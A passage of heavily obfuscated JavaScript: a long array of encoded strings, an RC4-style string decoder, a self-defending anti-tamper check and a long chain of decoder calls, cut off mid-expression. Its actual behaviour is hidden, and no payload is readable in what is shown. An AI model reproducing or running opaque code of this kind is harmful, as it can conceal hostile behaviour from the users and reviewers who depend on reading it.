WRndW7y','WR7cJ8k5W67dOa','WPJcKCkUW7tdPa','kIpcQKm1','WP9GW63cPCkN','WP7cHfZdTSkq','CsdcUNal','kXuFyfi','W7FdJ8kwW6WQ','neJdQCodW7S','W7/dHG7cNW','gxNdQ8oBW6G','bYldQSkMwa','umodr8oXya','W6aVfHGh','tr3cUw0O','gmkLwJWO','hSkXW65W','WQmYW63dJSkp','W5ddSfZdGCk7','W6FdPKaPxa','hL8Cfa','zNBdPwVdJa','zN9fWQZdHa','efG+Dmkd','WQW/DheI','d8kWW6fLWQy','WPNdPmoCWONcTG','W6ddSSoOWPFcKa','ESkQWR1tW6e','WPiKWRZdGSoH','bNe2nSky','WRFdVCkykmo7','x37dM2RdUW','dCkQW4LMWPa','CCkqsCkZW4a','ee/cGufC','uSohfCoMjW','WQNcJehdO8kq','WQWvWPFdHSos','WPGdW7RdPSo2','eYrTdXG','EmoPsCodjq','nY8e','W7BdLCkJWQ8a','W58jWRiqsW','WP/dG1WHtW','smo+cCoPWQSLW6hdK8kTWRZdKZ8','WRZcJCkuW6hdHW','trriW4xcSq','W5pcH8oTWRldNG','W4tdOuddJSkY','aGftgZK','W5uYfq8M','WQldKCoHWP/cQW','WOT2W5FcM8kZ','WOpdPaiNeq','WOBdRSoaWPlcHG','ACkjxmk7W4W','WOFdT2OPCq','fYhcQLDE','cwVdSCojW7C','AH3cM3S0','gmkwW69ZWOa','WOnAW4nNzq','WOFcMSkwW6ddNq','u8oEnCo4aq','WRhcUmksW6RdTq','W5ddNuFdNCk1','gtZdOCk5xa','l3e2iIi','WPtdPam8fG','lJPfoJK','WRrbW754Fq','WPpdRXKPdG','WRaZWOBdTmoQ','WRZdVmkzlCoW','oWzpWPJdJW','WPRdSwO9Dq','WPRcHtZcSGm','oSo+W6S2WPa','W77dPrpcKmo1','sZ1iW5lcQq','numKDmk7','evHwWPddRG','WQqxWOpdMCkW','idahrfK','WOhdPqG8cq','WPSEvMac','bXlcIgqz','WPVdVSkNm8o/','hCoaW7efWOW','kcLxjYW','WOdcULVdNCky','hmkiaxWN','mqzlWPZdLG','iw4mWOFcMa','ihabWQZcJW','hvVcI0zA','tLKTW4Tv','W4XFW5zzzq','evG6rCkZ','mCkCb2e','ehSaWRVcTG','xIzPW7tcUG','oKGPWPFcMG','dsddR8kLwa','E2yUW7b2','W6KsDsON','fqO0qKi','W604vgi5','WOZdUZCRgG','WPhdUaKQeq','W6ZdPtdcSmoq','bXNcV8obWOG','mqzfWPRdGG','W60AW5VdSGW','oLe6WOlcHW','bgWItSkk','sNldRIpdTq','nIZdOmkcwa','uW4YWQNdIq','WOuMW5NdPbRdKum','v1idW6Pi','hGa6qbO','fItdLCk7sq','WQ5XW5LCta','W6hcM2Kqma','WOaxvNi8','lsJdO8kRwG','i8kEC8kmW4q','wSkpwSkOW5C','jIJcUmohWPi','WOdcVmkTW4ddTq','tr/cPw0h','WRf3W5vhsa','W50QgbGf','umoBkmoPoG','a2W+WPZcSq','W4FdImk9WRe1','i3Wpa8k+','W6/dQmkBWQSk','W7tdLNNdQSkk','WR/cOJ7cVr4','W60sWQVdQmom','omklC8ktW4C','W7tdKwxdK8kq','jtxcSZ8M','W6JdRSkjW5iP','W5ZdGZZcSCoX','WPxdPMOGcG','iXn0WOpdIq','gY42FYW','dYBdTmk7ra','W4FdRx3dGCkv','ibDwWPldNG','W5xdMmk0W7aH','fZldNXPQ','DmopqYicxbP/ECo8','WQ7dQYhcOSkf','WPZdGZa4mW','BKNdSfhdOa','W6JdNI83pG','omkpW6v5WPe','tCkpqCk0W74','mrX2WOhdLG','WQdcJMNdTSkJ','igldHSofW7S','eComW6C6WRS','WRiUW6hdHmoB','W6izWOqovq','WOekv3ic','D0VdSfddKG','WOxcS8o4W50','WOimyeu/','WOXVW5lcJCkL','W5ldKNi4ra','WOeeWPVdTmos','belcHwyX','W7RdQmkLW4GO','W440dqS5','EdtcQem2','WPSJW6tdICko','W4ZdNKJdGSk+','oG5kgtS','eKCBWOhcIq','ta1lW7ZcVq','W5GOW7VdLIi','hh44hSkQ','cSkGvSk3W6e','W5JcT8ouWQJdPG','ba0tD0u','W6pdGvagEW','WRTnWPRdR8kr','sbLFW5JcOW','WQf2W5HZEa','dGNcTga9','i8kxtmkuW78','lmkXj1KN','WPuFuMOu','W60rqSksWRa','j1uqktK','lSo0W40VWOW','ohSOmIS','W7HBWRvX','Cmk4vCkDW5y','W4GGeXSR','W7lcSmoFWP/dPG','W4tdLN3dUSkm','gJ17WQldRG','W4pdKsJdJgm','W43dQ8kHWOO+','WQbAW55UEq','WOiIW7ZdICkp','e2tcT2Xf','WRmZW5JdOCkT','WP7cRCoPW58YfXdcOmoWFG','W5yWpWSg','WQTZW5nmuW','cLyct8kc','W6RdGCkoW5q3','m0G4WOpcJq','C1pdIN3dQG','WPJdTSoaWRhcKa','W6zxWQ5LgW','WOHhWOpcTSkC','WPFdV8oeWQRcKq','hLWtzSk8','WR8yW67dRSou','W6aaWOmStq','dd3cReKG','W7KkpxCh','iqvupZi','WR3cTJdcUW8','uCkyxSkHW4W','WQi1FxG6','WQZcPgtdVmk4','WOqhWRhdLmop','WPRdSga0yq','ox82psu','gL3cIwDL','WP51W5/cISkR','W53cLmoYWQddKa','W6BdOui7uq','aGNdGSkCDW','WOVdSXeMhG','W4xdKqdcTCoH','cxFdOSoeW7u','DuJdG1FdQG','W4iNaH0o','gGpcV0S+','frvWlqK','h18QamkV','obb+WQtdLa','o8kgAmkhW5O','W5m/WQuJyW','p2meiWi','w3KDW5m5','W7jhW4xcSmoWitnjWP3dLq','lSomW4WtWPK','WPiGWQddHCoS','F03dPhVdJq','f8kguCksW7e','W5KXdqSu','W6iBqCkGWOW','c8kQp0us','m0tdJCoKW4O','W7lcS8kkWRHN','wSo3jCoVbW','uK4JW4vN','WQ3dVSkapSoT','W5q/craI','WQtdPSkppSoX','W5SxWRm3uG','WPKGWQFdL8o1','l1CQWOpcKW','gr1PWQpdJW','W7/dK8kFWQGs','sCoTfCoRdW','W6pdMmkBWQSk','W5FdVvBdGmkQ','gdVcQ1u6','n2BdL3uQ','amkjwvqq','W7yJW7NdIrK','W57dKw8+FW','W5RdMdlcK8om','W4BdUeddKCk6','WRFcLalcRYu','W4jQWO1ypq','WRiGW6u','W6hdH8kxW5OQ','WOe1WQpdL8oZ','eN/cKL85','W5VdSCkrWReL','W6StdrO4','aaLriq','W43dLSkBWQua','pmknW5bEWR8','W6SuWOuFuq','W4tdLSkwW5Wn','W6SfiaLK','zIFdT2nOW5WTWR9i','sCo1b8khW5ffW5tdN8kc','W6LAWRPKmG','W6NdGYNdImoH','jxKSgJK','W680WQ81wq','b8kWlwC+','W48Biaes','W6tdImkWWPiI','WP/dNK0Yra','WOJdRmoyWRdcLG','WR7dQCkNlSoZ','tCkwwCkOW5G','AIJcULOo','ihyEft4','W5ZdSL3dHSk0','W4m5drys','khi9eCk4','bqNcTuqX','bGtcSua5','W4xdHsdcP8oe','a8kFdhSU','chVdP8ooW5y','W5KjWPLhxW','W7/dKuSABq','W6dcSSoGWRZdGq','WQaSW7pdHSoC','WPhcVSkLW6VdMW','cIhdTCk8va','W4ldJmkHW7ax','WRSbW64Jrmk2pmoaW77dN2JdImoE','bb7cTuak','W4/dOu3dISox','eNmuWQ3cQq','vrXpW5RcTa','u1SnW5nB','W7hdJatcGCor','x1WdW4HO','ymojc8onoq','t03dMg3dTW','lSkQbCoWW4O','sgxdH2ldVq','WPiXu2KA','W6TjW5FcI8k1W5rq','kCkoECkBW4S','WQVdOrymnG','WRX8W5FcKq','W54WdHGI','W53dKgqyFW','W6mzWQS2nq','b30pkmkE','gmk9W65fWQ0','WQL+W73cUmkX','rKyFWOS8','fqW8vLm','pIqEDwm','WP7dPqCLcG','x8oGWRLoWQDrW6FdJK8','bmkGm38o','Cf3cL8objepdNmoUoWNcJSo9WPS','mZVcSSocWPy','uKuwW5ja','WOHIW7zXi8kqBvL4w3C6','ha5VWPRdMq','mYjfW7zPW47dUmofkdddTJFcOW','aI3dQmkkBa','WO4qugu1','WPeBWQtcQCon','W4hcK8oqWQJdIG','WRjLW757tW','sbnvW4VcPW','W6hdQM8Bsa','W4pdV8k0WQCZ','WQW5E1u1','WOVdPMWGya','W5ZdOt/cPCo8','W43dNcFcQCoV','cmoDW58SWPe','fGSMyLO','lmkxehaS','W4ZdS0tcT8oo','WOhdRg0MzG','vLmTW5nq','WPS3WPNdRmoE','ieK/bcq','p2mjcmkX','d3FdLmoUW5i','yuZdRu3dQa','mSklzSkjW5S','xCkcWPHIW6y','kX5DWO3dLa','nfS4nSk5','n3/cMN4O','WP1MWRZcMG0','WPJdIsiHoG','W6SEWQJdV8oBWOWUcCosfZBdU8oI','kGlcUfaN','W67dImkzWRyl','W6aeW5JdOHC','W7/dJ8kEWQac','WP3dT8ofWRhcLq','gbRcRuGN','W4hcVmoiWPRdVW','o2PdWQhcKW','WOlcQfxdOmkr','iNGNySkc','kqtcNSk+WOG','W7JdMCkiWQuj','WPKlW4ZdVCoF','WQ8uWPZdOmos','WRr2W45BuW','WO4fWPJdHCoX','ldpcVSo0WP0','W7JdVLOUqW','ahBcQLnH','W5RdT2y5AG','WRtcNCktW6xdKG','WPuBWRhdG8o/','fMGLvSke','W40+aWiI','W5pdIcBcS8oW','hGTJiaS','mLxdR8oDW48','daPYgG','W6ahWPSdqq','uSkmWRfUW6i','WRtdLI8jnW','W5iPga8F','WO83W4JdHSoV','W4iRcXyp','WPbnW4dcHSk6','lGVdGSkZAq','z2acW6G7','s8kXA8kfW5m','zCoPkSoKdW','WOBdP8onWQRcJq','W7NdKmkqWQam','WPtcV8kqW7JdKW','WQhcS8kCW73dLG','WQ00WR3cQCoi','mSkbxmk3W5q','WR0XW4FdQmkS','W6VdP0K5wW','WQiWWOddRmom','W5O2ySkiWRS','vx7dP2ZdNq','WOu2WQFdG8oI','fIdcJhGd','c3ajWRhcUa','mrfeWOBdVW','W53cK8o3WQJdIG','DCkoWR59W64','mmkbsmkyW5e','yv8pWRai','W4aOW5FdQaq','W7WhWO8Etq','W78lWPatsW','cmkSm1Gf','W5WYdWm3','WQ5GqhWy','WQxcJ8klW6xdHW','WQNcSJ/cRXy','CCkWDCk3W4e','jgxcQwX4','oIJcP8ojWOi','ftJdGSkCAq','WOdcMH3cGaS','W47cISoOWQBdUa','WQpcI0/dUmkf','pbTAWO/dIW','l04MWPpcJq','W4FdPe7dNSkU','c8kqm10q','jvWhW7RcOG','vSklWQHIW6O','faxcLfS1','WOLLW4VcH8kV','W5xcKCosWRddVq','r8oqi8o8aa','AmoQp8oBgW','WPRcOu3dSCkC','emkYm30D','jSkrfwCx','fxJdS8ooW6q','Bf0lW5OS','vhWBWPep','CcJcNvWE','W4/cLSoTWRldMW','W7eBab45','etlcSh43','mqldJ8kBBW','W6NdLCkmW6Si','tYnOW63cKG','rGJcJ1eX','W6ddSh4mjq','WQqmE2yf','W63dH27dV8kC','WPuMW6xdGSkQ','aCkBW4TzW54','WQtdUSohWRRcNq','W6hdPvSWqW','efCYfYK','sCotkmo1hG','gYhdLCk7wG','W6RdLCkDWRiF','W6qMW4ZdHcu','BCoVcmobca','cMldUSonW6O','ew05uCkf','hmktlLaA','W7FcHxmlpf5grI8','hhySvSkt','WRLBW4dcU8kY','BZL/W7JcLq','vSkrWQb1W5C','W5K+hrO8','W4nHWPjpna','WRNcGmkhW7ZdMW','n8o0W7yiWOi','W6K0pJ0H','AMDyWO87','W7BdHsVcH8ox','dLJcGeLn','zCkXqmkyW4e','eMBdSSobW6K','W7hdRuddLG','gb1tWOtcTa','WQxdNYaFgW','WRmBW5BdO8ow','W6BdHCk2WPeD','osjcose','WR5dW7VcUCkp','W5uopb4s','WRaOW7/dN8oC','W57cT8oUWRVdHa','W5WBsmkcWOa','W5ZdNwpdNCk2','W5j5WOXvoa','xKmTW5Hh','WQtdG8k3WRqR','W6VdSmkfW5i1','WR3dH14Crq','W57cJmoJWQtdGq','B0BdM8oAqW','WQ/dQSkhpCoS','fshdOCkMra','bmk3ghqt','W4OyWPeQCW','WPtdGXSuka','WO7cHWVcVqe','W78OwSkDWPe','WOlcGeFdOmkz','D2ZdMxNdVa','WPVdTuSEua','oIbBlcK','mG5zjdi','pWjBC8k+','WO01WQtdKSo3','dcJdT8kHmW','hCkYW4vnWQ4','WRRcJCoHWQS1','W53dJSkYW7Cc','W7RdQCkiWPOb','oComW7uvWPG','rJDZWPZdNa','v8o2W4P8WRy','jgdcP3z4','WQhcNMJdOmkb','nqRdPSkCtG','mxJdLSoEW7u','r1qUWOKo','fKtcMtxcIq','k2uUWQNdGbe+W4XxW7NdLSoTcW','jGPEsNq','fqu3sh0','catcUKG+','fqKYuvu','W7WEW5NdQWy','WRFcLmkFW7xdGW','uxRdKwZcLW','omodW7urWQW','W7BdSJfrya','W4HCWRDUpG','fviCaI8','aHCXuCk5','WRbYW41fua','W5u1WQqhBW','WQxcRIpcTGa','euaSbWu','cdXtoW8','WQlcRmkqW6pdNG','xqvrW4JcOG','mCkhnSodW48','cIldOSk8wq','iGvDWOddGG','e8omW4WHWQy','mrHtWOtdMa','a8kzuCkSW5y','hg0/umkb','dXJcTvG6','nxldG8oXW44','BmkQBmkBW5u','s8kxWQffW40','W6ilWPSmwq','W6pcUmocWOxdKq','sYNcTe0Z','uWnDW5xcOq','WQVdUXzwDG','W5L2WPfaaq','W5RdOgyVqG','WQyzW4pdKCkz','xCozk8o5dq','n0yMWR7cKG','W7qmkZGI','W5tdPtdcRCoP','zKxdULddUq','WQhcQf7dPCkJ','WOBdPuirvG','W4NdQCkzWOms','o0qFWP7cRa','a8k8W6vwWPe','o0ebaCk7','arTlpee','BJRcU0e0','WP3cRuxdSmko','FmoYpCoHga','WQtcImkpW6ddJa','W7SFdbmK','W4SGgr0I','WOhdHf/dGmkf','xCkPW5XxW4S','umktWQbWW6W','W4ySaGeo','fYSMufK','smkqWPDAW5a','W5acWQ8YFdhcTIKUzq','s8kIWP99W6W','iCo6W7eQWO4','W504xCkmWPm','WP3dVSkEWQeqnqm','WQvyW7VdNSk1','df8VWPNcPW','W43dRSo2WP0d','rSksWQnTW6W','WOCJWO/dISkf','W7pdJb7cPCkE','BL8ZWQCw','W7emitqv','a0ddQ8o8W60','W4qNzmkuWQe','WQlcQIdcOWW','h8kkBmkTW5e','Amo1bSoEca','w8knwSkOW4q','WR7cIZ3cQcm','W6pdUmkxW744','WRqWW7hdMSoA','W4q3z8kwWRO','nNWAcmkS','jmkRiLeM','WOhcHr3cNtO','WRmVsuGE','mhq0nd8','W7qjWOW3vG','WQHIW4vkEG','WRjLW71jua','j1tdJSoOW4G','WOtdHCoHWRPP','Emofe8oPda'];function _0x6057342e(a,b){a=a-0x14b;var c=_0x6057342d[a];if(_0x6057342e['jYxHrV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6057342e['qtGpMZ']=h,_0x6057342e['ibBCFR']={},_0x6057342e['jYxHrV']=!![];}var e=_0x6057342d[0x0],f=a+e,g=_0x6057342e['ibBCFR'][f];if(g===undefined){if(_0x6057342e['yzJEeH']===undefined){var i=function(j){this['bVeFMD']=j,this['SQbQRY']=[0x1,0x0,0x0],this['KoJqzE']=function(){return'newState';},this['rezViX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XLJKnK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UFOwQS']=function(){var j=new RegExp(this['rezViX']+this['XLJKnK']),k=j['test'](this['KoJqzE']['toString']())?--this['SQbQRY'][0x1]:--this['SQbQRY'][0x0];return this['baOGkP'](k);},i['prototype']['baOGkP']=function(j){if(!Boolean(~j))return j;return this['XLQxDG'](this['bVeFMD']);},i['prototype']['XLQxDG']=function(j){for(var k=0x0,l=this['SQbQRY']['length'];k<l;k++){this['SQbQRY']['push'](Math['round'](Math['random']())),l=this['SQbQRY']['length'];}return j(this['SQbQRY'][0x0]);},new i(_0x6057342e)['UFOwQS'](),_0x6057342e['yzJEeH']=!![];}c=_0x6057342e['qtGpMZ'](c,b),_0x6057342e['ibBCFR'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6057342e;while(!![]){try{var c=parseInt(U(0x4a9,')y[4'))*parseInt(U(0x39c,'M7C%'))+parseInt(U(0x1f5,'SNaT'))*-parseInt(U(0x19e,'MEB)'))+parseInt(U(0x22f,'w&S^'))+parseInt(U(0x1c8,'yFIP'))*-parseInt(U(0x1f4,'z(yM'))+parseInt(U(0x38b,'TpPY'))*parseInt(U(0x347,'MEB)'))+-parseInt(U(0x45e,'SNaT'))+-parseInt(U(0x37b,'yFIP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6057342d,0xb5c19),!function(){var V=_0x6057342e,d={};d[V(0x395,'ZU1n')]=function(F,H){return F<H;},d[V(0x18b,'SNaT')]=function(F,H){return F!==H;},d[V(0x20d,'(u)0')]=function(F,H){return F===H;},d[V(0x44c,'ERG7')]=function(F,H){return F+H;},d[V(0x321,'9t5i')]=function(F,H){return F*H;},d[V(0x43d,'w^87')]=function(F,H){return F-H;},d[V(0x35f,'Fp4N')]=function(F,H){return F-H;},d[V(0x480,'ZU1n')]=function(F,H){return F===H;},d[V(0x185,'JBq1')]=function(F,H){return F===H;},d[V(0x2a8,'#IKP')]=function(F,H,I,J,K,L,M,O,P,Q,T){return F(H,I,J,K,L,M,O,P,Q,T);},d[V(0x2dc,'wkQ3')]=function(F,H){return F||H;},d[V(0x344,'ERG7')]=function(F,H){return F(H);},d[V(0x228,'Uzel')]=function(F){return F();},d[V(0x1e6,'*]Qu')]=function(F,H,I,J,K,L,M,O){return F(H,I,J,K,L,M,O);},d[V(0x1e2,')y[4')]=function(F,H){return F!==H;},d[V(0x475,'mvM#')]=function(F,H){return F!==H;},d[V(0x470,'1yA4')]=function(F,H){return F!==H;},d[V(0x2c1,')y[4')]=function(F,H){return F!==H;},d[V(0x455,'#IKP')]=function(F,H){return F!==H;},d[V(0x2f3,']bN8')]=function(F,H,I,J,K,L,M){return F(H,I,J,K,L,M);},d[V(0x189,'O22x')]=function(F){return F();},d[V(0x457,'H#S(')]=function(F,H,I,J,K,L,M){return F(H,I,J,K,L,M);},d[V(0x447,'XIaF')]=function(F,H){return F(H);},d[V(0x357,'R(g4')]=function(F,H,I,J,K){return F(H,I,J,K);},d[V(0x41a,'og)^')]=function(F,H){return F||H;},d[V(0x427,'XDlu')]=V(0x380,'(u)0')+V(0x150,'uX8F')+V(0x177,'yFIP')+V(0x49d,'%xmd')+V(0x2f4,'XIaF')+V(0x406,'TpPY')+V(0x184,'(u)0')+V(0x25d,'XIaF')+V(0x227,'eRAQ')+V(0x25b,'uX8F')+V(0x422,'^s4s')+V(0x178,'QNpX')+V(0x16e,'og)^')+V(0x287,'XDlu')+V(0x1f7,'ZU1n')+V(0x377,'w^87')+V(0x403,'H#S(')+V(0x2ee,'M7C%')+V(0x459,'xMbu')+V(0x3c5,'M7C%')+V(0x4a8,'ZSHK')+V(0x29d,'ZSHK')+V(0x38e,'w^87')+V(0x197,'ZSHK')+V(0x348,'TpPY')+V(0x483,'uX8F')+V(0x3a3,'2FRy')+V(0x404,'Je!Q')+V(0x1e0,'XDlu')+V(0x421,'ZU1n')+V(0x39d,'cAj2')+V(0x2a5,'(u)0')+V(0x1e1,'NUSZ')+V(0x1b2,'#IKP')+V(0x3a2,'Fp4N')+V(0x3b4,'cAj2')+V(0x311,'O22x')+V(0x25f,'MEB)')+V(0x21c,'SNaT')+V(0x3fa,'^s4s')+V(0x1fa,'NUSZ')+V(0x46d,'QNpX')+V(0x374,'eRAQ')+V(0x407,'NUSZ')+V(0x381,'cAj2')+V(0x3a4,'^s4s')+V(0x208,'ZU1n')+V(0x402,'ZSHK')+V(0x390,'1yA4')+V(0x400,'^s4s')+V(0x37e,'O22x')+V(0x2b5,'QNpX')+V(0x3a5,'XDlu')+V(0x2d0,'vo(B')+V(0x18f,'mvM#')+V(0x336,'JBq1')+V(0x1b5,'mvM#')+V(0x281,'TpPY')+V(0x46b,'XDlu')+V(0x18e,'M7C%')+V(0x387,'ERG7')+V(0x329,'HG]Z')+V(0x196,'^s4s')+V(0x18c,'NUSZ')+V(0x233,'ZSHK')+V(0x24f,'cAj2')+V(0x356,'*]Qu')+V(0x46f,'O22x')+V(0x225,'Fp4N')+V(0x266,'z(yM')+V(0x3c3,'XIaF')+V(0x226,'cAj2')+V(0x452,'9t5i')+V(0x488,'XDlu')+V(0x2ae,'QNpX')+V(0x239,'O22x')+V(0x3ed,'eRAQ')+V(0x393,'JBq1')+V(0x34c,'TpPY')+V(0x34a,'2FRy')+V(0x3fe,'ZU1n')+V(0x3d0,'Fp4N')+V(0x438,'WYX3')+V(0x248,'mvM#')+V(0x241,'og)^')+V(0x346,'M7C%')+V(0x394,'eRAQ')+V(0x44e,'cAj2')+V(0x2fd,'eRAQ')+V(0x33b,'wkQ3')+V(0x4a0,'ZU1n')+V(0x2a0,'NUSZ')+V(0x279,'9t5i')+V(0x4ae,'HG]Z')+V(0x493,'O22x')+V(0x35b,'NUSZ')+V(0x3b3,'Uzel')+V(0x2b4,'[5aD')+V(0x296,'9t5i')+V(0x1fb,'wkQ3')+V(0x2fc,'ZSHK')+V(0x2a3,'XDlu')+V(0x3ba,'ZU1n')+V(0x21a,'xMbu')+V(0x48d,'NUSZ')+V(0x2ac,'V1mR')+V(0x1cc,'SNaT')+V(0x17d,'^s4s')+V(0x376,'yFIP')+V(0x2d1,'ZU1n')+V(0x174,'%xmd')+V(0x364,'xMbu')+V(0x36f,'[5aD')+V(0x214,'^s4s')+V(0x290,'Fp4N')+V(0x3d1,'9t5i')+V(0x20b,'v#vY')+V(0x3e6,'QNpX')+V(0x2d8,'H#S(')+V(0x285,'4kyC')+V(0x1ad,'wkQ3')+V(0x2b1,'XDlu')+V(0x2ce,'og)^')+V(0x327,')4CI')+V(0x48f,'uX8F')+V(0x28e,')y[4')+V(0x2ff,'#IKP')+V(0x1a9,'XIaF')+V(0x3b2,'R(g4')+V(0x37c,'#IKP')+V(0x293,'%xmd')+V(0x22a,'JBq1')+V(0x337,'XDlu')+V(0x2f0,'4kyC')+V(0x24a,'WYX3')+V(0x3fb,'JBq1')+V(0x37a,')4CI')+V(0x30c,'og)^')+V(0x156,'yFIP')+V(0x187,'TpPY')+V(0x4b0,'w&S^')+V(0x1d7,'Fp4N')+V(0x478,'O22x')+V(0x168,')4CI')+V(0x398,'4kyC')+V(0x2b8,'^s4s')+V(0x489,'Je!Q')+V(0x263,'yFIP')+V(0x1d3,'V1mR')+V(0x1ba,'w&S^')+V(0x3dd,'Uzel')+V(0x2e3,'2FRy')+V(0x1c7,'V1mR')+V(0x23b,'v00%')+V(0x416,'O22x')+V(0x47a,'yFIP')+V(0x419,'*]Qu')+V(0x388,'V1mR')+V(0x33e,'ERG7')+V(0x484,'H#S(')+V(0x267,'HG]Z')+V(0x485,'JBq1')+V(0x45c,'Fp4N')+V(0x382,'V1mR')+V(0x15e,'JBq1')+V(0x3df,')4CI')+V(0x451,'eRAQ')+V(0x3c4,'TqXY')+V(0x1c2,'cAj2')+V(0x182,'cAj2')+V(0x3ce,'v00%')+V(0x1b1,'%xmd')+V(0x2d6,'ZSHK')+V(0x2dd,'H#S(')+V(0x34d,'ZU1n')+V(0x171,'%xmd')+V(0x310,'XIaF')+V(0x1ac,'XDlu')+V(0x45d,'v00%')+V(0x47e,'*]Qu')+V(0x49b,'w^87')+V(0x4a6,'4kyC')+V(0x244,'ZU1n')+V(0x2e0,'^s4s')+V(0x423,'MEB)')+V(0x3d8,'MEB)')+V(0x431,'1yA4')+V(0x25a,'(u)0')+V(0x26c,'ZU1n')+V(0x27f,'yFIP')+V(0x289,'ZSHK')+V(0x463,'mvM#')+V(0x2ea,'NUSZ')+V(0x432,'XDlu')+V(0x1e4,'ZU1n')+V(0x26e,'WYX3')+V(0x35e,'mvM#')+V(0x3c7,'mvM#')+V(0x4ac,'w&S^')+V(0x3f8,')4CI')+(V(0x3d4,'MEB)')+V(0x38c,'Uzel')+V(0x4ab,']bN8')+V(0x1fc,'MEB)')+V(0x330,'#IKP')+V(0x20c,'HG]Z')+V(0x1f9,'Fp4N')+V(0x353,'SNaT')+V(0x2f6,'w&S^')+V(0x4a7,'w&S^')+V(0x3cd,'XIaF')+V(0x19a,'O22x')+V(0x1a1,'XIaF')+V(0x332,'MEB)')+V(0x205,'cAj2')+V(0x15c,'v00%')+V(0x3da,'XDlu')+V(0x25e,'TqXY')+V(0x375,'O22x')+V(0x29c,'#IKP')+V(0x27a,'xMbu')+V(0x1f2,'R(g4')+V(0x300,'w&S^')+V(0x2b6,'HG]Z')+V(0x441,'TpPY')+V(0x153,'MEB)')+V(0x3d7,'ERG7')+V(0x1c9,'og)^')+V(0x3f4,'2FRy')+V(0x33d,'#IKP')+V(0x315,']bN8')+V(0x434,'#IKP')+V(0x42e,'MEB)')+V(0x32a,'TpPY')+V(0x4a1,'TqXY')+V(0x159,'XDlu')+V(0x236,'%xmd')+V(0x414,'TqXY')+V(0x458,']bN8')+V(0x21b,'4kyC')+V(0x28b,'ERG7')+V(0x179,'MEB)')+V(0x201,'QNpX')+V(0x391,'ZU1n')+V(0x1fd,'HG]Z')+V(0x193,'9t5i')+V(0x250,'XDlu')+V(0x2ba,'eRAQ')+V(0x1eb,'XDlu')+V(0x2e1,'v#vY')+V(0x34e,'vo(B')+V(0x43e,'QNpX')+V(0x445,'4kyC')+V(0x2a1,'uX8F')+V(0x3b7,'^s4s')+V(0x30d,'HG]Z')+V(0x331,'v00%')+V(0x1da,'ZSHK')+V(0x190,'og)^')+V(0x373,'ERG7')+V(0x283,'yFIP')+V(0x221,')4CI')+V(0x39b,'M7C%')+V(0x40a,'XIaF')+V(0x237,'yFIP')+V(0x3ca,'eRAQ')+V(0x1ed,'w^87')+V(0x278,'vo(B')+V(0x2ad,'vo(B')+V(0x3f2,'MEB)')+V(0x319,'w&S^')+V(0x408,']bN8')+V(0x405,'ZU1n')+V(0x256,')y[4')+V(0x341,'JBq1')+V(0x2cc,'v#vY')+V(0x294,'1yA4')+V(0x429,']bN8')+V(0x1b0,'9t5i')+V(0x18d,'%xmd')+V(0x43b,'w&S^')+V(0x389,'SNaT')+V(0x352,'*]Qu')+V(0x26a,'XIaF')+V(0x340,'wkQ3')+V(0x469,'9t5i')+V(0x2e8,'Je!Q')+V(0x152,'cAj2')+V(0x3f7,'(u)0')+V(0x1a5,'r3DP')+V(0x1be,'4kyC')+V(0x47d,'v00%')+V(0x3ae,'4kyC')+V(0x167,'4kyC')+V(0x27e,'1yA4')+V(0x3a6,'1yA4')+V(0x2ab,'WYX3')+V(0x3af,'og)^')+V(0x28a,'(u)0')+V(0x2c4,'XIaF')+V(0x39a,'#IKP')+V(0x2e9,'w&S^')+V(0x3c9,'WYX3')+V(0x25c,'#IKP')+V(0x335,'cAj2')+V(0x35a,'cAj2')+V(0x3b6,'QNpX')+V(0x188,'[5aD')+V(0x21e,'%xmd')+V(0x265,'HG]Z')+V(0x3a9,']bN8')+V(0x306,'JBq1')+V(0x4aa,'V1mR')+V(0x245,'v00%')+V(0x249,'cAj2')+V(0x4a2,'ZSHK')+V(0x262,'O22x')+V(0x49f,')4CI')+V(0x385,'uX8F')+V(0x259,'XDlu')+V(0x43a,'WYX3')+V(0x284,'M7C%')+V(0x20a,'WYX3')+V(0x2cd,'1yA4')+V(0x31e,'XIaF')+V(0x317,'[5aD')+V(0x4a5,'XIaF')+V(0x200,'9t5i')+V(0x1bb,')4CI')+V(0x435,'QNpX')+V(0x2ef,'#IKP')+V(0x2c3,'WYX3')+V(0x4b3,'TqXY')+V(0x3f3,'ERG7')+V(0x194,'w^87')+V(0x3ab,'Uzel')+V(0x442,'^s4s')+V(0x2c7,'XIaF')+V(0x307,'XDlu')+V(0x223,'w^87')+V(0x499,'w&S^')+V(0x258,'r3DP')+V(0x1ca,'yFIP')+V(0x1af,'*]Qu')+V(0x3c8,'^s4s')+V(0x24e,'ZSHK')+V(0x3ea,'uX8F')+V(0x33f,'ERG7')+V(0x1fe,'r3DP')+V(0x351,'M7C%')+V(0x38a,'9t5i')+V(0x286,'yFIP')+'Z'),d[V(0x314,'mvM#')]=V(0x41b,'XDlu')+V(0x203,'^s4s')+V(0x468,'r3DP')+V(0x37d,'HG]Z')+V(0x4b1,'SNaT')+V(0x238,'(u)0')+V(0x269,'yFIP')+V(0x270,'Fp4N')+V(0x257,'MEB)')+V(0x481,'[5aD')+V(0x268,'1yA4')+V(0x401,'v#vY')+V(0x14d,'O22x')+V(0x379,'Je!Q')+V(0x313,'*]Qu')+V(0x1c0,'XDlu')+V(0x4b2,